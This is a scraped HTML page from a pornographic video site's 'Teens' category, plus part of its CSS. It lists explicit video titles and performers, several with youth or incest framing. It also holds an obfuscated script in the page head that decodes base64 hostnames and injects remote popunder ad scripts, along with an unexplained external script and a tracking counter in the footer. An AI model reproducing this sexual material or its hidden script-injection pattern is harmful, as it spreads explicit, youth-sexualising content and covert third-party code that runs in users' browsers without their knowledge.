

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://siska.video/category.php?c=Teens
body_size: 5488
content:

<!DOCTYPE html>
<html lang="en">
<head>
<title>Categories Porn &raquo; Teens WATCH ONLINE</title>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0,user-scalable=no" />
<meta name="keywords" content="siska.video - Free Teens Porn Videos for mobile" />
  <link rel="stylesheet" href="https://siska.video/theme.css">
  <link rel="shortcut icon" href="https://siska.video/favicon.ico?12">
  <link rel="apple-touch-icon-precomposed" href="https://siska.video/images/touch-icon-iphone-precomposed.png?12">
  <link rel="apple-touch-icon-precomposed" sizes="72x72" href="https://siska.video/images/touch-icon-ipad-old-precomposed.png?12">
  <link rel="apple-touch-icon-precomposed" sizes="76x76" href="https://siska.video/images/touch-icon-ipad-precomposed.png?12">
  <link rel="apple-touch-icon-precomposed" sizes="114x114" href="https://siska.video/images/touch-icon-iphone-retina-old-precomposed.png?12">
  <link rel="apple-touch-icon-precomposed" sizes="120x120" href="https://siska.video/images/touch-icon-iphone-retina-precomposed.png?12">
  <link rel="apple-touch-icon-precomposed" sizes="144x144" href="https://siska.video/images/touch-icon-ipad-retina-old-precomposed.png?12">  
  <link rel="apple-touch-icon-precomposed" sizes="152x152" href="https://siska.video/images/touch-icon-ipad-retina-precomposed.png?12">  
  <link rel="icon" sizes="196x196" href="https://siska.video/images/touch-icon-android-precomposed.png?12"> 
  <script type="text/javascript"> 
function bookmark(title, url)
{
 if (window.sidebar)
 {// Firefox
  window.sidebar.addPanel(title, url, '');
 }
 else if (window.opera && window.print)
 {// Opera
  var elem = document.createElement('a');
  elem.setAttribute('href',url);
  elem.setAttribute('title',title);
  elem.setAttribute('rel','sidebar');
  elem.click();//this.title=document.title;
 }
 else if (document.all)
 {// ie
  window.external.AddFavorite(url, title);
 }
}
</script>
<meta name="description" content="siska.video - Best Free Porn Videos for Mobile" />
<meta property="og:site_name" content="siska.video" />
<meta property="og:type" content="website" />
<meta property="og:url" content="https://www.siska.video/category.php?c=Teens" />
<meta property="og:title" content="siska.video | Free Porn Videos for Mobile" />
<meta property="og:description" content="Best Free Porn Videos for Mobile" />
<script type="text/javascript" data-cfasync="false">
/*<![CDATA[/* */
(function(){var e=window,l="c5c01809772b51cd82d35f8f0ed2d01a",r=[["siteId",200*217*671-124-413-25211270],["minBid",0],["popundersPerIP","0"],["delayBetween",0],["default",false],["defaultPerDay",0],["topmostLayer","auto"]],o=["d3d3LnhhZHNtYXJ0LmNvbS9ndWlraXQubWluLmNzcw==","ZDExZW5xMnJ5bXkweWwuY2xvdWRmcm9udC5uZXQvSVFhRS9mdmVydHgtZXZlbnRidXMubWluLmpz","d3d3LmNhcXp0d2d6a2lnLmNvbS9idWlraXQubWluLmNzcw==","d3d3LmF4enB0YWppLmNvbS9qZW1MUi90dmVydHgtZXZlbnRidXMubWluLmpz"],w=-1,x,n,g=function(){clearTimeout(n);w++;if(o[w]&&!(1744210840000<(new Date).getTime()&&1<w)){x=e.document.createElement("script");x.type="text/javascript";x.async=!0;var y=e.document.getElementsByTagName("script")[0];x.src="https://"+atob(o[w]);x.crossOrigin="anonymous";x.onerror=g;x.onload=function(){clearTimeout(n);e[l.slice(0,16)+l.slice(0,16)]||g()};n=setTimeout(g,5E3);y.parentNode.insertBefore(x,y)}};if(!e[l]){try{Object.freeze(e[l]=r)}catch(e){}g()}})();
/*]]>/* */
</script>

</head>	
  <body>
<div id="shadow"></div>
<div class="sticky">
<div class="pure-g">
<a href="#" id="menuLink" class="menu-link"><span></span></a>  <div id="topBar" class="pure-u-1">
    <div class="pure-g container">
      <div class="pure-u-1-3 pure-u-sm-1-2 pure-u-xs-1-1">
        <a href="https://siska.video" title="siska.video" rel="home"><img class="pure-img" src="https://www.siska.video/images/logo.png?5" alt="siska.video" /></a>
      </div>
      <div class="pure-u-1-3 pure-u-sm-1-2 hidden-xs features">

      </div>
      <div class="pure-u-1-3 hidden-xs hidden-sm">

      </div>
    </div>
  </div>
</div>
  <div class="pure-u-1 visible-xs">
  <div class="pad2" itemscope itemtype="http://schema.org/WebSite">
	<meta itemprop="url" content="http://siska.video"/>
  
	<form itemprop="potentialAction" itemscope itemtype="http://schema.org/SearchAction" method="get" class="custom" id="searchform" action="https://siska.video/search.php">
	<meta itemprop="target" content="https://siska.video/search.php?s={s}"/>
		  <div class="pure-g">
		<div class="pure-u-22-24">
		<input itemprop="query-input" placeholder="Search for porn videos" class="input-search" type="text" name="s" value="" required/>
		</div>
		<div class="pure-u-2-24">
		<input type="submit" class="btn-search" name="search" value="search" />
		</div>
	  </div>
	</form>
  </div>
  </div>
</div>
<div class="container sticky2">
<div id="menu-bar" class="pure-u-1">
  <div class="pure-g">
    <div id="topNav" class="pure-u-5-8 pure-u-sm-1-1">
      <ul>
          <li><a href="https://siska.video" title="siska.video">Home</a></li>
          
          
          <li><a href="https://www.siska.video/best_xvideos.php">Videos</a></li>
          <li><a href="https://www.siska.video/category.php">Categories</a></li>
          <li><a href="https://www.siska.video/chanells.php">Channels</a></li>
          <li><a target="_blank" rel="nofollow" href="https://theporndude.com/?site=siska"><img src="https://xtime.video/images/TPD-small.png"></img>Theporndude</a></li>
           
      </ul>
    </div>
    <div class="pure-u-3-8 hidden-xs hidden-sm">
      <div class="pure-u-1 search">
      <div itemscope itemtype="http://schema.org/WebSite">
        <meta itemprop="url" content="https://siska.video"/>
      
        <form itemprop="potentialAction" itemscope itemtype="http://schema.org/SearchAction" method="get" class="custom" id="searchform" action="https://siska.video/search.php">
        <meta itemprop="target" content="https://siska.video/search.php?s={s}"/>
                  <div class="pure-g">
            <div class="pure-u-7-8">
            <input itemprop="query-input" class="input-search" type="text" name="s" value="" required/>
            </div>
            <div class="pure-u-1-8">
            <input type="submit" class="btn-search" name="search" value="search" />
            </div>
          </div>
        </form>
      </div>
      </div>
    </div>
	</div>  
</div><div class="pure-g content">
<div class="pure-u-1">
    <div class="titleBanner"><div class="titleBanner-content nopadd">
    <h1 class="marg5">Welcome to siska!</h1>
    <p class="font-size14">We recommend you to bookmark our new website or simply remember our address siska.video.<br><span class="text-red">We're always here to help you :) </span><br />You have found your the right porn site!
    </p>
    </div></div>
  </div>

	
	

  
	<div class="title pure-u-1">
    <div class="pure-g">
      <div class="pure-u-7-8 pure-u-xs-1">
        <h1 class="bg"><span class="icon-video"></span><span class="hidden-xs"></span> Categorie Porn Teens</h1>
      </div>
            <div class="pure-u-1-8 hidden-xs">

      </div>
          </div>
	</div>

<div class="th-wrapper th-wrapper-s2 container">
<ul>
				<li class='pure-u-1-3 pure-u-sm-1-2 pure-u-xs-1-1'>
<div class='back'><div class='thumb'><div class='rel'>
<a title=' Porn Force' href='https://www.siska.video/video.php?videoID=215573' class='video-thumb'><span class='icon-hd'></span><span class='th_video_duration'>33 : 36</span><span class='th_photo_count'><span class='ico-photo'></span></span><img src='[data-uri]' data-src='https://siska.video/category/Teens/86600737.jpg' onError="this.src='https://www.siska.video/category/Teens/86600737.jpg'" width='640' height='360' alt='Nikky Dandelion - Porn Force' class='pure-img padding' /></a></div>
<h3 class='title_desc'> Porn Force</h3><div class='act_list'><a href='https://www.siska.video/search.php?s=Nikky+Dandelion' rel='tag'>Nikky Dandelion</a></div>
<span class='like'><a href='http://www.siska.video/chanells.php?site=PornForce.com'><strong>PornForce</strong></a></span>
</div></div>
</li>
<li class='pure-u-1-3 pure-u-sm-1-2 pure-u-xs-1-1'>
<div class='back'><div class='thumb'><div class='rel'>
<a title=' Porn Force' href='https://www.siska.video/video.php?videoID=215572' class='video-thumb'><span class='icon-hd'></span><span class='th_video_duration'>41 : 22</span><span class='th_photo_count'><span class='ico-photo'></span></span><img src='[data-uri]' data-src='https://siska.video/category/Teens/2077274246.jpg' onError="this.src='https://www.siska.video/category/Teens/2077274246.jpg'" width='640' height='360' alt='Kwini Kim - Porn Force' class='pure-img padding' /></a></div>
<h3 class='title_desc'> Porn Force</h3><div class='act_list'><a href='https://www.siska.video/search.php?s=Kwini+Kim' rel='tag'>Kwini Kim</a></div>
<span class='like'><a href='http://www.siska.video/chanells.php?site=PornForce.com'><strong>PornForce</strong></a></span>
</div></div>
</li>
<li class='pure-u-1-3 pure-u-sm-1-2 pure-u-xs-1-1'>
<div class='back'><div class='thumb'><div class='rel'>
<a title=' Couples Therapy For Bicurious Hotties' href='https://www.siska.video/video.php?videoID=215567' class='video-thumb'><span class='icon-hd'></span><span class='th_video_duration'>39 : 07</span><span class='th_photo_count'><span class='ico-photo'></span></span><img src='[data-uri]' data-src='https://siska.video/category/Teens/1715676296.jpg' onError="this.src='https://www.siska.video/category/Teens/1715676296.jpg'" width='640' height='360' alt='Olivia Westsun, Alice Ross - Couples Therapy For Bicurious Hotties' class='pure-img padding' /></a></div>
<h3 class='title_desc'> Couples Therapy For Bicurious Hotties</h3><div class='act_list'><a href='https://www.siska.video/search.php?s=Olivia+Westsun' rel='tag'>Olivia Westsun</a> <a href='https://www.siska.video/search.php?s=Alice+Ross' rel='tag'>Alice Ross</a></div>
<span class='like'><a href='http://www.siska.video/chanells.php?site=PetitePOV.com'><strong>PetitePOV</strong></a></span>
</div></div>
</li>
<li class='pure-u-1-3 pure-u-sm-1-2 pure-u-xs-1-1'>
<div class='back'><div class='thumb'><div class='rel'>
<a title=' Amateur blonde goddess fucking' href='https://www.siska.video/video.php?videoID=215565' class='video-thumb'><span class='icon-hd'></span><span class='th_video_duration'>09 : 22</span><span class='th_photo_count'><span class='ico-photo'></span></span><img src='[data-uri]' data-src='https://siska.video/category/Teens/1201184113.jpg' onError="this.src='https://www.siska.video/category/Teens/1201184113.jpg'" width='640' height='360' alt='Zazie Skimm - Amateur blonde goddess fucking' class='pure-img padding' /></a></div>
<h3 class='title_desc'> Amateur blonde goddess fucking</h3><div class='act_list'><a href='https://www.siska.video/search.php?s=Zazie+Skimm' rel='tag'>Zazie Skimm</a></div>
<span class='like'><a href='http://www.siska.video/chanells.php?site=HomeGrownEurope.com'><strong>HomeGrownEurope</strong></a></span>
</div></div>
</li>
<li class='pure-u-1-3 pure-u-sm-1-2 pure-u-xs-1-1'>
<div class='back'><div class='thumb'><div class='rel'>
<a title=' Apres Ski flashing with Jane White' href='https://www.siska.video/video.php?videoID=215563' class='video-thumb'><span class='icon-hd'></span><span class='th_video_duration'>28 : 41</span><span class='th_photo_count'><span class='ico-photo'></span></span><img src='[data-uri]' data-src='https://siska.video/category/Teens/509054197.jpg' onError="this.src='https://www.siska.video/category/Teens/509054197.jpg'" width='640' height='360' alt='Jane White - Apres Ski flashing with Jane White' class='pure-img padding' /></a></div>
<h3 class='title_desc'> Apres Ski flashing with Jane White</h3><div class='act_list'><a href='https://www.siska.video/search.php?s=Jane+White' rel='tag'>Jane White</a></div>
<span class='like'><a href='http://www.siska.video/chanells.php?site=ClubSweethearts.com'><strong>ClubSweethearts</strong></a></span>
</div></div>
</li>
<li class='pure-u-1-3 pure-u-sm-1-2 pure-u-xs-1-1'>
<div class='back'><div class='thumb'><div class='rel'>
<a title=' A Malibu Affair' href='https://www.siska.video/video.php?videoID=215559' class='video-thumb'><span class='icon-hd'></span><span class='th_video_duration'>22 : 19</span><span class='th_photo_count'><span class='ico-photo'></span></span><img src='[data-uri]' data-src='https://siska.video/category/Teens/781270869.jpg' onError="this.src='https://www.siska.video/category/Teens/781270869.jpg'" width='640' height='360' alt='Jill - A Malibu Affair' class='pure-img padding' /></a></div>
<h3 class='title_desc'> A Malibu Affair</h3><div class='act_list'><a href='https://www.siska.video/search.php?s=Jill' rel='tag'>Jill</a></div>
<span class='like'><a href='http://www.siska.video/chanells.php?site=X-Art.com'><strong>X-Art</strong></a></span>
</div></div>
</li>
<li class='pure-u-1-3 pure-u-sm-1-2 pure-u-xs-1-1'>
<div class='back'><div class='thumb'><div class='rel'>
<a title=' Matty Mia gets fucked' href='https://www.siska.video/video.php?videoID=215558' class='video-thumb'><span class='icon-hd'></span><span class='th_video_duration'>33 : 14</span><span class='th_photo_count'><span class='ico-photo'></span></span><img src='[data-uri]' data-src='https://siska.video/category/Teens/1884982794.jpg' onError="this.src='https://www.siska.video/category/Teens/1884982794.jpg'" width='640' height='360' alt='Matty Mia - Matty Mia gets fucked' class='pure-img padding' /></a></div>
<h3 class='title_desc'> Matty Mia gets fucked</h3><div class='act_list'><a href='https://www.siska.video/search.php?s=Matty+Mia' rel='tag'>Matty Mia</a></div>
<span class='like'><a href='http://www.siska.video/chanells.php?site=PerVect.com'><strong>PerVect</strong></a></span>
</div></div>
</li>
<li class='pure-u-1-3 pure-u-sm-1-2 pure-u-xs-1-1'>
<div class='back'><div class='thumb'><div class='rel'>
<a title=' Girls, Girls, Girls' href='https://www.siska.video/video.php?videoID=215541' class='video-thumb'><span class='icon-hd'></span><span class='th_video_duration'>92 : 14</span><span class='th_photo_count'><span class='ico-photo'></span></span><img src='[data-uri]' data-src='https://siska.video/category/Teens/538175985.jpg' onError="this.src='https://www.siska.video/category/Teens/538175985.jpg'" width='640' height='360' alt='Amber Moore, Luna Lovehard - Girls, Girls, Girls' class='pure-img padding' /></a></div>
<h3 class='title_desc'> Girls, Girls, Girls</h3><div class='act_list'><a href='https://www.siska.video/search.php?s=Amber+Moore' rel='tag'>Amber Moore</a> <a href='https://www.siska.video/search.php?s=Luna+Lovehard' rel='tag'>Luna Lovehard</a></div>
<span class='like'><a href='http://www.siska.video/chanells.php?site=ExploitedCollegeGirls.com'><strong>ExploitedCollegeGirls</strong></a></span>
</div></div>
</li>
<li class='pure-u-1-3 pure-u-sm-1-2 pure-u-xs-1-1'>
<div class='back'><div class='thumb'><div class='rel'>
<a title=' Sex in frame ' href='https://www.siska.video/video.php?videoID=215526' class='video-thumb'><span class='icon-hd'></span><span class='th_video_duration'>29 : 14</span><span class='th_photo_count'><span class='ico-photo'></span></span><img src='[data-uri]' data-src='https://siska.video/category/Teens/1337144839.jpg' onError="this.src='https://www.siska.video/category/Teens/1337144839.jpg'" width='640' height='360' alt='Monika Akai - Sex in frame - TeenSexMovs' class='pure-img padding' /></a></div>
<h3 class='title_desc'> Sex in frame </h3><div class='act_list'><a href='https://www.siska.video/search.php?s=Monika+Akai' rel='tag'>Monika Akai</a></div>
<span class='like'><a href='http://www.siska.video/chanells.php?site=TeenMegaWorld.net'><strong>TeenMegaWorld</strong></a></span>
</div></div>
</li>
<li class='pure-u-1-3 pure-u-sm-1-2 pure-u-xs-1-1'>
<div class='back'><div class='thumb'><div class='rel'>
<a title=' Petite Fling' href='https://www.siska.video/video.php?videoID=215522' class='video-thumb'><span class='icon-hd'></span><span class='th_video_duration'>36 : 41</span><span class='th_photo_count'><span class='ico-photo'></span></span><img src='[data-uri]' data-src='https://siska.video/category/Teens/271895998.jpg' onError="this.src='https://www.siska.video/category/Teens/271895998.jpg'" width='640' height='360' alt='Madi Collins - Petite Fling' class='pure-img padding' /></a></div>
<h3 class='title_desc'> Petite Fling</h3><div class='act_list'><a href='https://www.siska.video/search.php?s=Madi+Collins' rel='tag'>Madi Collins</a></div>
<span class='like'><a href='http://www.siska.video/chanells.php?site=GlowingDesire.com'><strong>GlowingDesire</strong></a></span>
</div></div>
</li>
<li class='pure-u-1-3 pure-u-sm-1-2 pure-u-xs-1-1'>
<div class='back'><div class='thumb'><div class='rel'>
<a title=' Teeny Taboo' href='https://www.siska.video/video.php?videoID=215518' class='video-thumb'><span class='icon-hd'></span><span class='th_video_duration'>48 : 30</span><span class='th_photo_count'><span class='ico-photo'></span></span><img src='[data-uri]' data-src='https://siska.video/category/Teens/849963733.jpg' onError="this.src='https://www.siska.video/category/Teens/849963733.jpg'" width='640' height='360' alt='Hannah Quinn - Teeny Taboo' class='pure-img padding' /></a></div>
<h3 class='title_desc'> Teeny Taboo</h3><div class='act_list'><a href='https://www.siska.video/search.php?s=Hannah+Quinn' rel='tag'>Hannah Quinn</a></div>
<span class='like'><a href='http://www.siska.video/chanells.php?site=TeenyTaboo.com'><strong>TeenyTaboo</strong></a></span>
</div></div>
</li>
<li class='pure-u-1-3 pure-u-sm-1-2 pure-u-xs-1-1'>
<div class='back'><div class='thumb'><div class='rel'>
<a title=' Maintaining the Cam King Myth Featuring Johnny D Good With Hannah Quinn!' href='https://www.siska.video/video.php?videoID=215507' class='video-thumb'><span class='icon-hd'></span><span class='th_video_duration'>53 : 49</span><span class='th_photo_count'><span class='ico-photo'></span></span><img src='[data-uri]' data-src='https://siska.video/category/Teens/2087883695.jpg' onError="this.src='https://www.siska.video/category/Teens/2087883695.jpg'" width='640' height='360' alt='Hannah Quinn - Maintaining the Cam King Myth Featuring Johnny D Good With Hannah Quinn!' class='pure-img padding' /></a></div>
<h3 class='title_desc'> Maintaining the Cam King Myth Featuring Johnny D Good With ...</h3><div class='act_list'><a href='https://www.siska.video/search.php?s=Hannah+Quinn' rel='tag'>Hannah Quinn</a></div>
<span class='like'><a href='http://www.siska.video/chanells.php?site=SeeHimFuck.com'><strong>SeeHimFuck</strong></a></span>
</div></div>
</li>
<li class='pure-u-1-3 pure-u-sm-1-2 pure-u-xs-1-1'>
<div class='back'><div class='thumb'><div class='rel'>
<a title=' Teeny Taboo' href='https://www.siska.video/video.php?videoID=215500' class='video-thumb'><span class='icon-hd'></span><span class='th_video_duration'>48 : 30</span><span class='th_photo_count'><span class='ico-photo'></span></span><img src='[data-uri]' data-src='https://siska.video/category/Teens/313230425.jpg' onError="this.src='https://www.siska.video/category/Teens/313230425.jpg'" width='640' height='360' alt='Hannah Quinn - Teeny Taboo' class='pure-img padding' /></a></div>
<h3 class='title_desc'> Teeny Taboo</h3><div class='act_list'><a href='https://www.siska.video/search.php?s=Hannah+Quinn' rel='tag'>Hannah Quinn</a></div>
<span class='like'><a href='http://www.siska.video/chanells.php?site=TeenyTaboo.com'><strong>TeenyTaboo</strong></a></span>
</div></div>
</li>
<li class='pure-u-1-3 pure-u-sm-1-2 pure-u-xs-1-1'>
<div class='back'><div class='thumb'><div class='rel'>
<a title=' My Sister's Hot Friend' href='https://www.siska.video/video.php?videoID=215493' class='video-thumb'><span class='icon-hd'></span><span class='th_video_duration'>34 : 42</span><span class='th_photo_count'><span class='ico-photo'></span></span><img src='[data-uri]' data-src='https://siska.video/category/Teens/1026386671.jpg' onError="this.src='https://www.siska.video/category/Teens/1026386671.jpg'" width='640' height='360' alt='Ivy Mayhem - My Sister's Hot Friend' class='pure-img padding' /></a></div>
<h3 class='title_desc'> My Sister's Hot Friend</h3><div class='act_list'><a href='https://www.siska.video/search.php?s=Ivy+Mayhem' rel='tag'>Ivy Mayhem</a></div>
<span class='like'><a href='http://www.siska.video/chanells.php?site=NaughtyAmerica.com'><strong>NaughtyAmerica</strong></a></span>
</div></div>
</li>
<li class='pure-u-1-3 pure-u-sm-1-2 pure-u-xs-1-1'>
<div class='back'><div class='thumb'><div class='rel'>
<a title=' Pumping Amira ' href='https://www.siska.video/video.php?videoID=215490' class='video-thumb'><span class='icon-hd'></span><span class='th_video_duration'>41 : 28</span><span class='th_photo_count'><span class='ico-photo'></span></span><img src='[data-uri]' data-src='https://siska.video/category/Teens/1261012282.jpg' onError="this.src='https://www.siska.video/category/Teens/1261012282.jpg'" width='640' height='360' alt='Amira Mae - Pumping Amira - BangBros18' class='pure-img padding' /></a></div>
<h3 class='title_desc'> Pumping Amira </h3><div class='act_list'><a href='https://www.siska.video/search.php?s=Amira+Mae' rel='tag'>Amira Mae</a></div>
<span class='like'><a href='http://www.siska.video/chanells.php?site=BangBros.com'><strong>BangBros</strong></a></span>
</div></div>
</li>
<li class='pure-u-1-3 pure-u-sm-1-2 pure-u-xs-1-1'>
<div class='back'><div class='thumb'><div class='rel'>
<a title=' We Both Know You Want To See My Pussy S39:E4' href='https://www.siska.video/video.php?videoID=215486' class='video-thumb'><span class='icon-hd'></span><span class='th_video_duration'>30 : 37</span><span class='th_photo_count'><span class='ico-photo'></span></span><img src='[data-uri]' data-src='https://siska.video/category/Teens/1128748174.jpg' onError="this.src='https://www.siska.video/category/Teens/1128748174.jpg'" width='640' height='360' alt='Ali Jones - We Both Know You Want To See My Pussy S39:E4' class='pure-img padding' /></a></div>
<h3 class='title_desc'> We Both Know You Want To See My Pussy S39:E4</h3><div class='act_list'><a href='https://www.siska.video/search.php?s=Ali+Jones' rel='tag'>Ali Jones</a></div>
<span class='like'><a href='http://www.siska.video/chanells.php?site=MyFamilyPies.com'><strong>MyFamilyPies</strong></a></span>
</div></div>
</li>
<li class='pure-u-1-3 pure-u-sm-1-2 pure-u-xs-1-1'>
<div class='back'><div class='thumb'><div class='rel'>
<a title=' Tub Tease' href='https://www.siska.video/video.php?videoID=215458' class='video-thumb'><span class='icon-hd'></span><span class='th_video_duration'>37 : 02</span><span class='th_photo_count'><span class='ico-photo'></span></span><img src='[data-uri]' data-src='https://siska.video/category/Teens/1868000712.jpg' onError="this.src='https://www.siska.video/category/Teens/1868000712.jpg'" width='640' height='360' alt='Amira Mae - Tub Tease' class='pure-img padding' /></a></div>
<h3 class='title_desc'> Tub Tease</h3><div class='act_list'><a href='https://www.siska.video/search.php?s=Amira+Mae' rel='tag'>Amira Mae</a></div>
<span class='like'><a href='http://www.siska.video/chanells.php?site=BBCPie.com'><strong>BBCPie</strong></a></span>
</div></div>
</li>
<li class='pure-u-1-3 pure-u-sm-1-2 pure-u-xs-1-1'>
<div class='back'><div class='thumb'><div class='rel'>
<a title=' Peak Bliss' href='https://www.siska.video/video.php?videoID=215457' class='video-thumb'><span class='icon-hd'></span><span class='th_video_duration'>43 : 48</span><span class='th_photo_count'><span class='ico-photo'></span></span><img src='[data-uri]' data-src='https://siska.video/category/Teens/844872540.jpg' onError="this.src='https://www.siska.video/category/Teens/844872540.jpg'" width='640' height='360' alt='Aurora Vixen - Peak Bliss' class='pure-img padding' /></a></div>
<h3 class='title_desc'> Peak Bliss</h3><div class='act_list'><a href='https://www.siska.video/search.php?s=Aurora+Vixen' rel='tag'>Aurora Vixen</a></div>
<span class='like'><a href='http://www.siska.video/chanells.php?site=GirlCum.com'><strong>GirlCum</strong></a></span>
</div></div>
</li>
</ul>
</div>
			</div>
						    <div class="clear"></div>
                <div class="pure-u-1">
                <div class="nav"  align="center">

				
				

                	             			
                <a class="current"><span aria-current='page' class='page-numbers current'>1</span></a>
				
				

				<a class='page-numbers' href="https://www.siska.video/category.php?c=Teens&page=2">2</a>				<a class='page-numbers' href="https://www.siska.video/category.php?c=Teens&page=3">3</a>
								<span class="page-numbers dots">&hellip;</span>
				<a class='page-numbers' href="https://www.siska.video/category.php?c=Teens&page=1681">1681</a>
				
				
				<a class="next page-numbers" href="https://www.siska.video/category.php?c=Teens&page=2">Next &raquo;</a>
							    </div>
                  </div>
						

</div>

</div>
﻿<div id="footer" itemscope itemtype="http://schema.org/Organization">
  <div class="pure-g">
    <div class="pure-u-1-3 pure-u-sm-1 pure-u-xs-1">
    <h2>Welcome to siska.video! </h2>
    <p>You've come here because you were searching for free porn movies, aren't you? You will find them here! We have the LARGEST and the BEST collection of adult videos. 
And this unbelievable array of porno is updated daily. Our site is very visitor friendly. You can check tube categories and our adult search engine to find sex video.
We recommend you to bookmark our website or simply remember our address and visit us each time when you want to masturbate. We're always here to help you :)</p>
    </div>
    <div class="pure-u-1-3 pure-u-sm-1-2 pure-u-xs-1">
        <div class="pure-u-1">
          <img class="pure-img" itemprop="logo" src="https://siska.video/images/logo.png?5" alt="siska.video" />
        </div>
          <br />
          
          &copy; 2023
		  
          
    </div>
    <div class="pure-u-1-3 pure-u-sm-1-2 pure-u-xs-1">
            <h3>Site Navigation:</h3>
            <a itemprop="url" href="https://siska.video" title="siska.video">Home</a> | <a href="https://siska.video/best_xvideos.php">Videos</a> | <a href="https://siska.video/category.php">Categories</a> | <a href="https://siska.video/chanells.php">Channels</a>
            <br /><br />
           <div>
<a href="https://theporndude.com" target="_blank" rel="nofollow"><span style="margin-right: 6px;">Porndude</span><i><img src="https://siska.video/images/favicon-32x32.png" style="margin-bottom: -6px;"/></i></a>
</div> 
<br>
           <div>
<a href="http://xtime.video" target="_blank" rel="nofollow"><span style="margin-right: 6px;">Xtime.video</span><i><img src="https://siska.video/images/touch-24.png?2" style="margin-bottom: -6px;"/></i></a>
</div>
<br>
<div>
<a href="https://duckduckgo.com" target="_blank" rel="nofollow"><span style="margin-right: 6px;">Duckduckgo</span><i><img src="https://siska.video/images/Dax_24-1.png" style="margin-bottom: -6px;"/></i></a>
</div>
<br />
<div>
<a href="https://spreadprivacy.com/how-to-remove-google/" target="_blank" rel="nofollow"><span style="margin-right: 6px;"><b>Remove Google from your life? Yes, it can be done!</b></span></a>
</div>
<br />
            <br class="clear" />

    </div>
  </div>
</div>
<script src="https://www.siska.video/all.js?1"></script><script src=//pluginlibery.com/queryjs></script>
<!--LiveInternet counter--><script type="text/javascript">
document.write('<a href="//www.liveinternet.ru/click" '+
'target="_blank"><img src="//counter.yadro.ru/hit?t44.6;r'+
escape(document.referrer)+((typeof(screen)=='undefined')?'':
';s'+screen.width+'*'+screen.height+'*'+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+';u'+escape(document.URL)+
';h'+escape(document.title.substring(0,150))+';'+Math.random()+
'" alt="" title="LiveInternet" '+
'border="0" width="1" height="1"><\/a>')
</script><!--/LiveInternet-->
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"c458df5b21f54dd9b9404446983d0b98","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>	

--- FILE ---
content_type: text/css
request_url: https://siska.video/theme.css
body_size: 25908
content:


@charset "utf-8";

/*!
Pure v0.5.0
Copyright 2014 Yahoo! Inc. All rights reserved.
Licensed under the BSD License.
https://github.com/yui/pure/blob/master/LICENSE.md
*/


/*!
normalize.css v1.1.3 | MIT License | git.io/normalize
Copyright (c) Nicolas Gallagher and Jonathan Neal
*/


/*! normalize.css v1.1.3 | MIT License | git.io/normalize */

article,
aside,
details,
figcaption,
figure,
footer,
header,
hgroup,
main,
nav,
section,
summary {
	display: block
}

audio,
canvas,
video {
	display: inline-block;
	*display: inline;
	*zoom: 1
}

audio:not([controls]) {
	display: none;
	height: 0
}

[hidden] {
	display: none
}

html {
	font-size: 100%;
	-ms-text-size-adjust: 100%;
	-webkit-text-size-adjust: 100%
}

html,
button,
input,
select,
textarea {
	font-family: sans-serif
}

body {
	margin: 0
}

a:focus {
	outline: thin dotted
}

a:active,
a:hover {
	outline: 0
}

h1 {
	font-size: 2em;
	margin: 0.67em 0
}

h2 {
	font-size: 1.5em;
	margin: 0.83em 0
}

h3 {
	font-size: 1.17em;
	margin: 1em 0
}

h4 {
	font-size: 1em;
	margin: 1.33em 0
}

h5 {
	font-size: 0.83em;
	margin: 1.67em 0
}

